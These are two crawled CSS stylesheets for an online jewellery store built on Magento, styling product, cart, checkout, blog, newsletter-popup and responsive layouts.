.catalog-product-view .cud-additional-information-text {     margin-bottom: 15px; }
.catalog-product-view #myproductmodel .label {     text-transform: capitalize; }
.cms-home .banner-5 { padding-top: 0 !important; }
.cms-home #cpcolumninstagram .instangram-feed img { height: 228px; }
.checkout-index-index .checkout-block { border-top: 1px solid #ccc; }
.checkout-index-index .field-error{font-size:13px;}
.cart-summary li:last-child a{color:#000;}
.post-text-hld p{    font-size: 14px;}
.customer-account-forgotpassword .column.main {     margin-bottom: 50px !important; }
.products.wrapper.grid.products-grid .product-item-info .product-image-photo{width: 75%;}
.products.wrapper.grid.products-grid .product-item-info .product-image-wrapper {padding-bottom: 100% !important;}













@media (min-width: 768px){
	.catalog-product-view .block.widget.block-viewed-products-grid li.product-item {width: 31.33% ! important; margin-left: 15px ! important; }
	form#product_addtocart_form .product-options-bottom .box-tocart .actions {width: 50%; float: left; max-width: 100%; }
	.catalog-category-view.page-layout-2columns-left .toolbar.toolbar-products {padding-right: 42px; }
	.catalog-category-view.page-layout-2columns-left .sidebar.sidebar-main {margin-top: 100px; }
}

@media (min-width: 1024px){
	.fotorama__wrap .fotorama__stage {height: 700px ! important; }
/*	.fotorama__stage__frame.fotorama_vertical_ratio.fotorama__loaded.fotorama__loaded--img {
    height: 90% ! important;
}
.fotorama__stage__shaft.fotorama__grab {height: 80% ! important; }*/
/*.gallery-placeholder .fotorama__stage__frame .fotorama__img {top: 37% ! important; }*/
.page-products .products-grid .product-item {width: 33.33333333% ! important; padding-left: 20px ! important; margin-bottom: 30px ! important; margin: 0px ! important; }

}
.page-header .switcher {
    display: block;
    float: left;
    margin-top: 5px;
}
#switcher-language .switcher-dropdown li a {
    color: black;
    font-size: 14px;
}
.slider-home .owl-stage{display: flex;
    align-items: baseline;}

    /*blog*/

    .post-list-wrapper .post-list-item { 
    float: left;
    width: 100%;
    text-align: center;
}
.post-list-item .post-date.post-meta-item {
    float: left;
    width: 100%;
	font-size:13px !important;
}
.post-list-wrapper .post-list-item .post-image{width: 100%;}
.blog-index-index .column.main {     width: 100%; }

div .sidebar-main{padding-right:0;}
.catalog-category-view .product-items li .swatch-attribute-options.clearfix{width:100%;}
.catalog-category-view .product-items li .swatch-attribute-options div{float:none;display:inline-block;}
.swatch-option{    min-width: 20px !important;    border-radius: 50%;}
.customer-account-index .column.main ,.customer-address-index .column.main, .account .column.main{padding-left: 30px !important;}
.catalog-product-view .product-options-bottom .avaliable-product {     text-transform: uppercase; }
.catalog-product-view span.personalitation-product{margin-left: 0px;}
.catalog-product-view .special-price {     width: 15%;     display: inline-block !important; }
.catalog-product-view #myCartModel .want-to-add-personalisation-main-fields .label {     text-transform: capitalize; }
.catalog-product-view #product-updatecart-button {     padding: 7px 0 !important;     font-size: 16px !important;     width: 135px;     color: black;     /* font-family: "Avenir";  */}
.customer-address-index main#maincontent .column.main ,.customer-address-form main#maincontent .column.main ,.customer-account-forgotpassword main#maincontent.column.main,.account main#maincontent .column.main{     padding-bottom: 30px !important; }
.blog-index-index .post-excerpt-content {     min-height: 48px; }
.blog-index-index .post-image {    min-height: 610px; }
.page-products.categorypath-gallery-influencers.category-influencers .columns{display:none;}
.page-products.categorypath-gallery-influencers.category-influencers .pics-influceners ul li , .page-products.categorypath-gallery-influencers.category-influencers .pics-influceners ul li img{     min-height: 246px; }
.page-products.categorypath-gallery-influencers.category-influencers .pics-influceners ul li img{   height: 246px; }
#shopping-cart-table td {vertical-align: middle !important;}
.cart.table-wrapper .product-item-details{vertical-align: middle !important;}


.cms-customer-service main#maincontent .column.main ,.cms-returns main#maincontent .column.main{     padding-bottom: 50px !important; }
.cms-customer-service .column.main h2 ,.cms-returns .column.main h2{ color: #5d5d5d; /* font-size: 30px;  */font-size: 25px; margin-top: 0px; /* font-family: 'Baskerville-Regular'; */ font-weight: normal;padding: 0; margin: 0; }
.cms-customer-service .column.main strong ,.cms-returns .column.main strong{ margin-top: 0; color: #5d5d5d; /* font-size: 18px; */font-size: 15px; font-weight: normal; /* font-family: 'Baskerville-Regular'; */ margin-bottom: 35px; line-height: 1.3;}
.cms-customer-service .column.main p ,.cms-returns .column.main p{  /*    font-size: 18px; */   font-size: 14px;     line-height: 24px;     color: #808080;     /* font-family: 'Avenir-Roman'; */     letter-spacing: .5px; }
.cms-returns h2 ,.cms-legal-area h2{     margin-bottom: 15px !important; } 

.cms-legal-area main#maincontent .column.main{     padding-bottom: 50px !important; }
.cms-legal-area .column.main h2{ color: #5d5d5d; /* font-size: 30px; */font-size: 25px; margin-top: 0px; /* font-family: 'Baskerville-Regular'; */ font-weight: normal;padding: 0; margin: 0; }
.cms-legal-area .column.main strong{ margin-top: 0; color: #5d5d5d; font-size: 18px; font-weight: normal; /* font-family: 'Baskerville-Regular'; */ margin-bottom: 35px; line-height: 1.3;}
.cms-legal-area .column.main p{     /* font-size: 18px; */font-size: 14px;     line-height: 24px;     color: #808080;     /* font-family: 'Avenir-Roman'; */     letter-spacing: .5px; }
.opc-progress-bar-item._active:before{    background: #AB8021;}
.opc-progress-bar-item._active>span:before{background: #AB8021;}
.opc-progress-bar-item>span:before, .opc-progress-bar-item>span:after{    /*background: #ccc;*/}
.checkout-index-index .opc-estimated-wrapper{padding:18px 0;}
.cart-empty {margin: 30px 0 0 0;}
.checkout-index-index aside .actions-toolbar button {background:#000; border:none;}
button#product-addtocart-button, .product-options-bottom button#product-addtocart-button{background:#ec9cac !important; border:#ec9cac; color:#fff; line-height: 1.5;}
.categorypath-about-us-product-care main#maincontent{padding: 50px 20px !important;}
.catalog-category-view .product-items li.item.product.product-item .stock.unavailable {     display: block !important; /* font-size: 15px; */font-size: 13px;}
.catalog-category-view .product-items li.item.product.product-item .stock.unavailable {     display: block !important;/*  font-size: 15px; */ font-size: 13px;}
.catalog-category-view .product-item-actions .actions-primary {     display: block; }
.page-footer #newsletter-validate input[type="submit"] {     float: left;     width: 100%; }

button, .cart.table-wrapper .actions-toolbar>.action, .action-gift{font-family: 'ProximaNovaSemibold'; font-size:14px;}
.block-cart-failed .action.continue, .cart-container .form-cart .action.continue{font-family: 'ProximaNovaSemibold'; font-size:14px;}
.action.primary{font-family: 'ProximaNovaSemibold';}

#customer-email-error.mage-error{font-size:13px;}
#pass-error.mage-error {font-size: 13px;}
.login-container .fieldset:after{font-size: 13px;}
.primary a.action.create.primary {font-size: 16px;}
#captcha_user_forgotpassword-error.mage-error{font-size: 13px;}
.primary a.action.create.primary{font-size: 16px;}
#account-nav.account-nav-content li a {     color:#000;}
.account .block.block-order-details-view {     padding-top: 15px; }
.actions-toolbar button{background: #ec9cac; border: none; border-radius: 0;}
.checkout-index-index .opc-wrapper .shipping-address-item.selected-item::after{      background: #AB8021;  }
.checkout-index-index .opc-wrapper .shipping-address-item.selected-item{     border-color: #AB8021; }
.message-success.success.message , .message-error.error.message{     text-transform: uppercase !important; font-size: 14px !important; }
@media only screen and (min-width: 1024px) {
	#checkout {     width: 90%;     margin: 0 auto !important; }
} 
@media only screen and (max-width: 1024px) { 
.checkout-onepage-success .account .column.main {     float: none !important;     width: 100% !important; }
   ul.linkto {      padding-top: 47px;  } 
}	
@media only screen and (min-width: 991px) and (max-width: 1024px) {
	.page-products.categorypath-gallery-influencers.category-influencers .pics-influceners ul li {     width: 24.4%; }
	.blog-index-index .post-image {    min-height: 390px; }
}
@media only screen and (min-width: 768px) and (max-width: 990px) {
	.blog-index-index .post-image {    min-height: auto; }
	.block-search .control{padding:0 !important;}
}
@media only screen and (min-width: 768px) and (max-width: 1024px) {
	.post-name a {     font-size: 25px !important; }
	.blog-index-index .post-excerpt-content {    display:none; }
	.blog-index-index .continuereading {     margin-top: 0; }
	.blog-index-index .post-all-container {     min-height: 175px; }
	.page-products.categorypath-gallery-influencers.category-influencers .pics-influceners ul li {     width: 32.6%; }
	.contact-index-index #contact-form .mage-error {     width: 100%;     float: left;     margin: 0 !important; }
	.categorypath-about-us-product-care .product-care-left h1 {     font-size: 30px;}
	.categorypath-about-us-product-care .product-care-left p , .categorypath-about-us-product-care .deatil-area .deatils{     font-size: 16px;}
	.categorypath-about-us-product-care .product-care .deatil-area .heading {     font-size: 20px; }
	.category-philosophy .top-philoshopy {  padding: 0 15px;  }
}
@media only screen and (max-width: 767px) {
	.blog-index-index .post-image {    min-height: auto; }
	.page-products.categorypath-gallery-influencers.category-influencers .pics-influceners ul li {     width: 100%; }
	.page-products.categorypath-gallery-influencers.category-influencers .pics-influceners ul li img{   height: auto; }
	.page-header {     margin-bottom: 0px; }
	.account .column.main{    padding-left: 0 !important;} 	
	.category-philosophy .top-philoshopy {  padding: 0 15px;  }
}
@media only screen and (max-width: 480px) { 
	.cms-bespoke .form-control {     width: 100% !important; }
	.categorypath-about-us-philosophy .deatil-area .deatils {     width: 100%; 	font-size: 16px; text-align: center;}
	.categorypath-about-us-philosophy .top-philoshopy h1 {     font-size: 35px;     margin-top: 25px;     margin-bottom: 20px;}
	.categorypath-about-us-philosophy .top-philoshopy p {     font-size: 17px; }
	.categorypath-about-us-philosophy .mid-philoshopy .heading {     font-size: 25px; width: 100%; text-align: center;}
	.categorypath-about-us-philosophy .deatil-area , .categorypath-about-us-philosophy .top-philoshopy p{      padding: 15px;  }
	.categorypath-about-us-product-care .product-care-left , .categorypath-about-us-product-care .product-care-right{     float: none;     width: 100%; }
	.categorypath-about-us-product-care .product-care-left p {     font-size: 16px; text-align: center; }
	.categorypath-about-us-product-care .product-care-left h1 {     font-size: 25px;     text-align: center; }
	.categorypath-about-us-product-care .deatil-area .heading {     width: 100%; font-size: 22px; text-align: center; }
	.categorypath-about-us-product-care .deatil-area {     padding: 15px; }
	.categorypath-about-us-product-care .deatil-area .deatils {     width: 100%;     font-size: 16px;      text-align: center; }
	.categorypath-about-us-product-care  .product-care-left {     padding-right: 0; }
	.categorypath-about-us-product-care main#maincontent {     padding-top: 0; }
	.cms-customer-service .column.main h2,.cms-returns .column.main h2,.cms-legal-area .column.main h2{font-size: 25px;}
	.cms-customer-service .column.main p, .cms-customer-service .column.main strong,.cms-returns .column.main p,.cms-returns .column.main strong{font-size: 16px;}
	.cms-legal-area .column.main p,.cms-legal-area .column.main strong{font-size: 16px;}
	.catalog-category-view .product-item-actions {     display: block; }
}

#switcher-language-trigger::before {     content: "";     display: block;     background: url(../theme_images/globe-icon.png);     width: 20px;     height: 20px;     float: left;     background-size: 19px;     margin: 0 6px 0 0;     background-repeat: no-repeat; }

.checkout-index-index .fieldset > .field{margin: 5px 0;}
.checkout-index-index .fieldset > .field:not(.choice) > .control {     width: 100% !important; }
.checkout-index-index .fieldset > .field:not(.choice) > .label {     text-align: left !important;     width: 100% !important;     margin-bottom: 5px !important; }
.top-rightsearch-icon.top-right-icon:hover {cursor: pointer; }
.minicart-wrapper .action.showcart span.counter.qty {position: absolute; right: 1px; background: transparent ! important; color: #333;    font-size: 10px;
    top: -3.5px; }
    .minicart-wrapper .action.showcart .counter.qty.empty{display:block ! important;}
/*ul.level0.submenu.ui-menu.ui-widget.ui-widget-content.ui-corner-all a.ui-corner-all>span {
    font-family: "adobe-garamond-pro",serif;
    font-weight: 400 ! important;
}
.sections.nav-sections ul li a.level-top, .sections.nav-sections ul li a>span{    font-family: "termina",sans-serif;
    font-weight: 500;}*/

div#insta-feeds .inst {float: left; position: absolute; top: 50%; transform: translate(-50%,-50%); left: 50%; z-index: 99999; opacity: 0; }
div#insta-feeds .item:hover .inst {opacity: 1; }
div#insta-feeds .item:hover::after {content: ''; position: absolute; background: black; width: 100%; height: 100%; z-index: 999; left: 0; top: 0; opacity: 0.7; }
div#insta-feeds .item {height: 322px; background-position: center; background-repeat: no-repeat; background-size: cover; }
div#insta-feeds button.owl-prev {position: absolute; left: 0px; top: 40%; }
div#insta-feeds button.owl-prev, div#insta-feeds button.owl-next {font-size: 50px; font-weight: 800; color: #333; background: none ! important; }
div#insta-feeds button.owl-next {position: absolute; right: 0px; top: 40%; }

@media only screen and (max-width: 599px) {
    div#insta-feeds .item{background-size: contain;}
}
/* 4feb2020 */
.customModelClass-content{background-image: url(https://florianlondon.com/pub/media/wysiwyg/newsletter4.jpg); background-repeat: no-repeat; background-size: cover; text-align:center;}
.customModel-leftblock {width: 60% !important; float: none !important; display: inline-block; text-align: left; background: #000; opacity: 0.7; position: relative; margin: 50px 0 50px 0; padding: 0 20px 20px 20px; }
.popup-heading{color:#fff;}
.popup-text{color:#fff;}
#myCartModel .customModel-leftblock #form_newsletter p{color:#fff;}
.customModel-rightblock img {display: none; }

#form_newsletter #cus-submit-but .btn-primary{color: #000;
background-color: #fff;font-weight: bold;}
#form_newsletter .form-control{color:fff;}
#myCartModel .logo img{padding: 50px 0 10px 0;}

.category-about-the-brand .page-header{
	padding-bottom: 0;
	margin: 0;
}
.category-about-the-brand .panel.header {
    margin-bottom: 0;
    border: 0;
}
/* 5feb2020 */
.customModelClass-content .customModel-leftblock {     width: 100% !important;     background: transparent !important;     opacity: 1 !important;     max-width: 517px ;     z-index: 9; }
#myCartModel .logo img {     padding: 50px 0 10px 0;     filter: brightness(0) invert(1); }
.customModel-leftblock .popup-heading {     color: #ffffff;  }
#myCartModel .myCartModel-parent .popup-text {     font-size: 16px;     color: #fff; 	text-align: center; }
.myCartModel-parent .customModel-leftblock .label {     display: none; }
.myCartModel-parent #form_newsletter {     padding: 33px 0 0 0 !important; }
#myCartModel select.form-control {     background: #fff !important; }
.customModelClass-content .customModel-leftblock::after {     content: '';     position: absolute;     left: 0;     top: 0;     width: 100%;     height: 100%;     background: #000;     z-index: -9;     opacity: 0.5; 	width: 100% !important; }
#myCartModel .customModel-leftblock #form_newsletter p input {     background: #fff !important;     color: #000; }
#myCartModel p#cus-submit-but {     float: left;     width: 100% !important;     text-align: center; } 
#myCartModel p#cus-submit-but input.btn.btn-primary {     float: none;     background: #000100 !important;     width: 140px;     height: 38px;     padding: 12px 10px !important;     color: #fff;     font-size: 16px;     z-index: 9999; }
#myCartModel p input.form-control::placeholder {     color: #000 !important; } 
#myCartModel .customModel-leftblock #form_newsletter p {     color: #fff;     font-size: 15px; 	margin: 0 0 15px 10px; }


#myCartModel .myCartModel-parent .customModelClass-content {     border: none; }
#myCartModel .close {     color: #fff; }
#myCartModel  .customModel-leftblock .popup-heading {     float: left;     width: 100%; }

@media (max-width: 767px)
{ 
#myCartModel .logo img {     padding: 25px 0 10px 0; }
#myCartModel .customModel-leftblock #form_newsletter p {     margin-left: 12px; } 
}


@media (max-width: 599px)
{
#myCartModel .customModel-leftblock #form_newsletter p {     margin-left: 0;}
.popup-heading {     padding: 40px 0 0 0; }
.popup-logo .logo img {     width: 160px !important; }
.customModel-leftblock .popup-heading {     font-size: 20px; }
}

@media (max-width:480px)
{
.popup-logo .logo img {     width: 130px !important; }
.popup-heading {     padding: 40px 0 0 0; }
}

@media (max-width:767px)
{
	.customer-account-login #login-form #send2 {
		background: #000 !important;
		border: 1px solid #000 !important;
	}
	.customer-account-login .block.block-new-customer a.action.create.primary {
    background: #000 !important;
    border: 1px solid #000 !important;
	}
	.checkout-cart-index form#discount-coupon-form button.action.apply.primary {
    background: #000 !important;
    border: 1px solid #000 !important;
	}
}
.product.details.product-item-details span.special-price span.price {
    color: #000 !important;
}
.bg-fb_icon {
    width: 33px; height: 33px;
    background: url('../images/css_sprites.png') -10px -10px;
}
.bg-instagram_icon {
    width: 33px; height: 33px;
    background: url('../images/css_sprites.png') -63px -10px;
}
.bg-pinterest_social_visual_website_logotype {
    width: 32px; height: 32px;
    background: url('../images/css_sprites.png') -63px -63px;
}
.bg-twitter_icon {
    width: 33px; height: 33px;
    background: url('../images/css_sprites.png') -10px -63px;
}

--- FILE ---
content_type: text/css
request_url: https://florianlondon.com/pub/static/frontend/Florian/London/en_GB/css/responsive.css
body_size: 5318
content:


@media(max-width:1240px){
    .wrapper{width:100%;}
	.banner-5 .wrapper{    display: flex;width: 100%;}
	.banner-lower .wrapper {display: flex;width: 100%;}
	.leftarea{padding:0 10px 0 0;}
	.rightarea{padding:0 0 0 10px;}
	.slider-home.responsive button.owl-next{right:0;}
	.customer-account-forgotpassword .actions-toolbar {margin-bottom: 40px;}
}

@media(min-width:370px){
	.logo{    position: absolute;left: 50%;transform: translate(-50%, -50%);top: 50%;margin:0 !important;}
	.page-wrapper header.page-header .header.content{    height: 78px;}
}
@media(max-width:1199px){
/* 	.customModel-leftblock{margin: 0 0 0 6px;} */
	#myCartModel .customModel-leftblock #form_newsletter p{margin-left:0;}
	.shipping-information-title span {font-size: 20px;}
	div#contactpress{    float: left;width: 100%;}
	div#sharefeedback {float: left;width: 100%;}
	div#contactwholesale {float: left;width: 100%;}
	.form-right p{float:left; width:100%;}
	header.page-header {border: none;}
	.checkout-index-index aside .actions-toolbar {margin: 0 !important;}
	.checkout-index-index aside .actions-toolbar button {background:#000;border:none;}
	.checkout-onepage-success .actions-toolbar a{background: #ab8021;border: none;}
	.checkout-onepage-success #registration form input[type="submit"]{background: #ab8021;border: none;}
	
	div .fotorama__stage__frame .fotorama__img{top:0;    -webkit-transform: translate3d(-50%, 00%, 0);-ms-transform: translate3d(-50%, 00%, 0);-o-transform: translate3d(-50%, 00%, 0);transform: translate3d(-50%, 00%, 0);}
	#shopping-cart-table td {vertical-align: middle !important;}
	.cart.table-wrapper .product-item-details{vertical-align: middle !important;}
	.customer-account-index .column.main {float: right;width: 75% !important;}
	.account .column.main {float: right;width: 75% !important;padding-left:30px;}
	.cart-container .checkout-methods-items .action.primary{font-size:14px;}
	
	.checkout-cart-index main#maincontent{padding-top:0;}
	
	.form-address-edit {margin: 0 0 30px 0;}
	.form-address-edit fieldset.fieldset{margin:0 0 20px 0;}
	
	.page-layout-2columns-left .sidebar.sidebar-main{width: 25% !important;}
	.catalog-category-view main#maincontent .column.main{width:75%;}
	.catalog-category-view .product-items li .swatch-attribute-options div{    margin: 0 3px;}
	
  button.slick-arrow{left:5px;z-index: 999;}
  button.slick-next.slick-arrow {right:0;}
  ul.right-header {float: right; margin: 28px 20px 0 0; padding: 0; }
  /*span.lang-select{padding-top: 33px;padding-left: 20px;}*/ 
  .leftarea {width: 50%; float: left; }
  .leftarea img {width: 100%; float: left;}
  .rightarea {width: 50%; float: right; position: relative; }
  .rightarea img {width: 100%; float: left; }
  .banner-lower {padding: 50px 0;}
  .figure1 img {margin: 0 0px 20px 0; }
  figure.figure1 {margin-bottom: 17px;}
  figure.figure2 {margin-bottom: 17px; margin: 0 20px 0px 0; }
  .figure1 {width: 96%; float: left; margin: 0 20px 0px 0 !important; }
  .figure2 {width: 96%; float: left; margin: 0 20px 0px 0 !important;height: 40%; }
  .figure2 img {height: 100%; } 
  .banner-lower figure a.btn-florian {position: absolute; top: 50%; left: 50%; display: none; transform: translate(-50%,-50%); }
  .banner5-left {float: left; width: 50%;}
  .banner5-left img {width: 100%; float: left; }
  .banner5-right {width: 50%; float: left; }
  .banner5-right img {width: 100%; float: left;height:100%;}
  .banner-5 .wrapper {display: flex; }
  .banner-lower .wrapper {display: flex; }
  .insta-fedd{overflow: inherit;}
  .inner-insta {width:100%;float:left; }
  .insta-fedd img{float:none;}
  .mid-lower img {width: 93%; }
  .contact-page .form-left {float: left; width: 40%; text-align: left; }
  .contact-page .form-right {float: left; width: 60%; text-align: left; padding-right: 49px;padding-left:0;}
  .contact-page .form-control {width: 49%; float: left; margin: 0 2% 2% 0; }
  .contact-page  textarea.form-control{width:100%;float:left;}
  .contact-page form p:nth-child(2) input {margin-right: 0 !important; }
  .contact-page form p:nth-child(4) input {margin-right: 0; }
  .form-right p{margin-bottom: 15px;}
  .pics-influceners ul li img {width: 100%; height: 200px; display: block; object-fit: cover; }
/*   .slider-home.responsive .button owl-prev{left: 50px; top: -80px;} */
  .slider-home.responsive .owl-nav button.owl-prev {left: inherit; right:90px; top: -80px; margin:0;}
  .slider-home.responsive .owl-nav button.owl-next {right:50px; top: -80px; margin:0;}
  .banner-5 .wrapper{padding: 25px 0 0 0;}
  .owl-carousel .owl-nav.disabled{display:block!important;}
  .about-right h4{margin-right: 15px;}
  .about-right p{margin-right: 25px;}
  .minicart-wrapper{margin-top:0;}
  .deatil-area{    padding: 15px 0 15px 30px;}
	.cart-container {padding: 20px 0 0 0;}

}
  
@media (max-width:1023px)
{
	.cart-container {display: flex;flex-direction: column-reverse;width: 100%;}
	form#form-validate.form-cart {width: 100%;}
	.cart-summary {width: 100% !important;margin: 20px 0 0 0;top: 0 !important;}
	.checkout-index-index .opc-block-summary>.title{    font-size: 19px;}
}
  @media(max-width:991px){
  
	.checkout-index-index aside .actions-toolbar {width: 100%;text-align: center;float: left;}
	.checkout-index-index aside .actions-toolbar .primary {float: left;width: 100%;}
	.checkout-index-index aside .actions-toolbar .primary button {width: 100%;padding:15px 0;}
	.checkout-index-index aside .actions-toolbar .secondary {float: none;display: inline-block;padding: 20px 0 20px 0;}
	.checkout-index-index .authentication-dropdown .modal-inner-wrap{padding:15px; float:left; width:100%;}
	
  
	form#search_mini_form input#search{padding-right:35px !important;position: static !important;margin: 0;}
	
	
	form#search_mini_form{    bottom: 0;right:0;}
	
	.block-search {width: 50% !important;right: 10px;bottom: -13px;position: absolute !important;float: right;    background: #fff;z-index: 999;}
	.block-search .label{    float: right;position: absolute;right: 0;top: 0;z-index:999;}
	.block-search .control {clear: none;margin: 0;padding:0;}
	
	
	
	
    h2.heading-floarian {margin-top: 0; font-size: 30px;}
    .footer1.foot {width: 33%; float: left; }
    .footer2.foot {width: 33%; }
    .footer3.foot {padding-right: 0; padding-left: 0; float: right;width:33%; }
    button.slick-next.slick-arrow {right: 10px; top:0; }
    button.slick-arrow {left: 90%;top: 0; }
    .about-right h2{font-size: 27px;margin-bottom: 25px;}
    .about-right h4{font-size: 22px;margin-bottom: 18px;}
    .about-right p{line-height: 21px;}
    .top-area h5{font-size: 26px;}
    .form-right{width: 49%;padding-left: 20px;}
    .lower-form ul li {display: inline-block; max-width: 24%; margin-right: .3%; margin-left: .3%; }
    .contact-page .form-left {float: left; width: 30%; text-align: left; }
    .contact-page .form-right {width: 70%; padding-left: 20px; }
	.about-right h4{    margin-right: 3px;}
	.about-right p{margin-right: 20px;}
/* 	.customModel-rightblock img{width: 278px;} */

     }
 @media(max-width:891px) and (min-width: 600px){
/* .customModel-rightblock{display:none;}	  */
.customModel-leftblock{width:100% !important;}
.customModel-rightblock{display:none;}
	 
 }

@media(min-width:768px)
{
	.sections.nav-sections ul.submenu{display:block !important;}
	.content-banner h1{    font-size: 30px !important;}
}
 @media(max-width:767px){
	 #myCartModel .myCartModel-parent{    max-width: 550px;}
	 #myCartModel .customModelClass-content{    max-width: 550px;}
	 .popup-heading{    padding: 50px 0 0 0;}
	 .customModel-leftblock .popup-logo{width:100%; float:left; position:relative;}
	 #myCartModel .logo{position:absolute !important; left:50% !important;    transform: translateX(-50%);}
	#myCartModel .action.nav-toggle {display: none;}
	.content-banner h1{    font-size: 30px !important;}
	header .promotion-wrapper p{font-size:13px;}
	.login-container {padding: 0 0 30px 0;}
	.want-to-add-personalisation-main-fields input[type="text"] {padding-left: 15px !important;}
	#contactwholesale h4 {margin: 0;}
	div#contactpress{margin: 10px 0;}
	.deatil-area .heading{width:100%; text-align:center;}
	.deatil-area .deatils{width:100%; text-align:center;    margin: 20px 0 10px 0;}
	.deatil-area{padding:15px;}
	.top-influencers h1{font-size:25px;}
	.top-influencers p{float:left; width:100%;}
	.contact-page div.mage-error {float: left;width: 100%;margin: 0;}
	
	.product-options-bottom div#qty-error {float: right;clear: both;width: 100%;}
	.want-to-add-personalisation-main input {position: relative;top: 2px;margin-left: 0;}
	span.want-to-add-personalisation {float: left;width: 100%;}
	form#search_mini_form{right: 0;position: fixed;width: 90%;top: 50%;bottom: inherit;left: 5%;}
form#search_mini_form .field.search {position: relative;z-index: 99;}
form#search_mini_form:after {content: '';position: fixed;background: #0000009e;height: 100%;width: 100%;left: 0;top: 0;}
.block-search .label>span {
    height: 30px;
    overflow: inherit;
    width: 24px;
    position: fixed;
    font-size: 0;
    top: -60px;
    z-index: 999;
    background: url(https://magento-189738-664837.cloudwaysapps.com/beta/pub/media/logo/default/cross.png);
    right: 0;
    clip: inherit;
    background-repeat: no-repeat;
    background-size: 100%;
}

	
	.banner-florian{    padding-left: 15px;padding-right: 15px;}
	
	
	
	
	
	form#search_mini_form input#search{left:0 !important;padding: 25px 30px 25px 10px !important;border: none; }
	.block-search .label{top: 50%;transform: translateY(-50%);}
	
	
	.sections.nav-sections .section-items.nav-sections-items div:nth-child(5){display:none;}
	.checkout-onepage-success main#maincontent {padding-top: 0;}
	
	.checkout-onepage-success #registration form input[type="submit"]{margin: 0 0 30px 0;}
	
	.minicart-wrapper button{    background: #ab8021;text-align: center;border:none;}
	/*.minicart-wrapper .action.showcart .counter.qty{min-width:auto;}*/
	div .fotorama__stage__frame .fotorama__img{top:50%;    -webkit-transform: translate3d(-50%, -50%, 0);-ms-transform: translate3d(-50%, -50%, 0);-o-transform: translate3d(-50%, -50%, 0);transform: translate3d(-50%, -50%, 0);}
	#shopping-cart-table td.item {text-align: center;}
	#shopping-cart-table td {float: left;width: 100%;text-align: left;    border-bottom: 1px solid #ccc;padding: 20px 10px;}
	#shopping-cart-table td a.product-item-photo {position: relative;float: none;top: 0;margin: 0;display: inline-block;}
	#shopping-cart-table td .control.qty {float: right;}
	.cart button {float: none;display: inline-block !important;margin: 0; width:auto;}
	#shopping-cart-table td span {float: right;}
	#shopping-cart-table td:before {width: auto;float: left;padding: 0;}
	.catalog-product-view main#maincontent{	padding-top:0;}
	.product-info-main .product.attribute.overview .Prouct_description{width:100% !important; height:auto !important;}
	.page-wrapper header.page-header .header.content{    padding-top: 15px ! important;}
	.contact-index-index main#maincontent{padding-top: 0;}
	.blog-index-index .post-all-container .post-excerpt p {padding: 0;}
	.account .column.main{padding-left: 0;}
	.page-layout-2columns-left .sidebar.sidebar-main{    margin: 10px 0 0 0;}
	.contact-page .form-left{text-align:center;}
	div ul.linkto li{    display: inline-block;float:none;}
	div ul.linkto li:last-child {margin: 0;}
	.block-search{    bottom: 20px;}
	
	.blog-index-index main#maincontent{padding-top:0;}
	.post-all-container{    min-height: auto;}
	.blog-index-index .post-list-wrapper{padding:0 !important;}
	.blog-index-index .post-all-container{padding:22px 0;}
	.blog-index-index .post-all-container .post-excerpt{padding:0;}
	
 
	.nav-sections-item-title.active{background: #eaeaea;}
	.nav-sections-item-title.active a {color: #000;}
	.nav-sections-item-title{background:transparent;border:none;}
	.sections.nav-sections ul li a {text-align: left;}
	.sections.nav-sections ul li a span {margin: 0 !important;}
	.navigation .level0 .submenu .active>a {border-color: #d6b7bc !important;}
	.account .page.messages{    margin-bottom: 0;}
	.customer-account-index .column.main{padding-left: 0 !important;}
	.account .page-main{padding-top: 0;}
	.customer-account-index main#maincontent {padding-top: 20px;}
	.blog-post-view main#maincontent .column.main{padding: 0;}
	.blog-post-view main#maincontent{padding-top:0;}
	.blog-post-view .post-holder {padding-left: 0;padding-right: 0;}
	
	
	
	
	html.nav-open .page-wrapper{    left: calc(100% - 84px);}
	.nav-sections-item-content{    padding: 0;}
	.navigation .parent .level-top:after{    right: 7px;top: 50%;height: auto;transform: translateY(-50%);}
	.page-with-filter .columns .sidebar-main{order:2;}
	.catalog-category-view.page-layout-2columns-left main#maincontent{    padding-top: 10px;}
	
	div .sections.nav-sections{padding-top:0;}
	.sections.nav-sections li:hover ul.submenu{/*display: block !important;*/}
	.sections.nav-sections li ul.submenu {/*display: none !important;*/}
	div .footer3.foot{    padding-right: 0;padding-left: 0;}
	
	
 
	.nav-toggle{top:11px;}
    span.lang-select {display:none;} 
	.page-header .switcher{    padding: 0 0 0 40px;}
    .logo {width: auto; float: none; display: inline-block; margin-left:0;}
    .logo img {width: auto; float: none; display: inline-block; }
    ul.right-header {float: none; margin: 28px 0 10px 0; padding: 0; width: 99%; }
    .content-right{top: 204px;}
    .content-right h2{font-size:35px;}
    .footer1.foot {width:100%; float: left; }
    .footer2.foot {width:100%;margin: 30px 0 30px 0; }
    .footer3.foot{width:100%;float:left;}
    h2.heading-floarian{margin-bottom: 10px;}
    .stocklist h2.heading-floarian {margin-bottom: 10px; }
    .about-page.inner-page {display: flex; flex-direction: column; }
    .about-left {float: left; width: 100%; }
    .about-right {float: left; width: 100%; padding-left: 15px; }
    .about-left img{width: 100%;border:none;}
    .top-area h5 {font-size: 20px; }
    .mid-part{font-size: 16px;}
    .form-inner{display: flex;flex-direction: column;}  
    .form-left{float: left;width: 100%;margin: 0 0 20px 0;}
    .form-left img{width:100%;}
    .form-right{width:100%;}
    .form-control{width:97%;}
    .lower-form ul li {display: inline-block; max-width: 23%; margin-right: .7%; margin-left: .7%; }
    ul.linkto.fixed-linkto {position: inherit; top: 0; }
    ul.linkto {padding: 0 0 0 0 !important; }
    ul.linkto li {list-style: none; width: auto; float: left; margin: 0 41px 0 0; position: relative; }
    ul.linkto li::after {position: absolute; content: ''; border-right: 1px solid #5d5d5d; width: 20px; height: 23px; right: -20px; top: 13px; }
    .inner-page{padding: 00px 0 0 0;}
    .contact-page .form-right{padding-right: 20px;}
    .contact-page .form-control {width: 100%; }
    .contact-page .form-left{width:100%;float:left;}
    .contact-page .form-right{width:100%;float:left;padding:0;}
    ul.linkto li:nth-child(4)::after {border: none; }
	.about-right h2{    margin-top: 15px;}
	.about-right h4{margin-right: 7px;}
	form#contact-form p{width:100%; float:left;}
	.pics-influceners{width:100%; float:left;}
	.pics-influceners ul{width:100%; float:left;}
	.pics-influceners ul li{width:24%;}
	.sections.nav-sections ul li{display:block;}
	.sections.nav-sections ul li{padding:10px 0 10px 0;}
	/* .page-wrapper .nav-sections ul.ui-menu.ui-widget.ui-widget-content.ui-corner-all{padding:0;} */
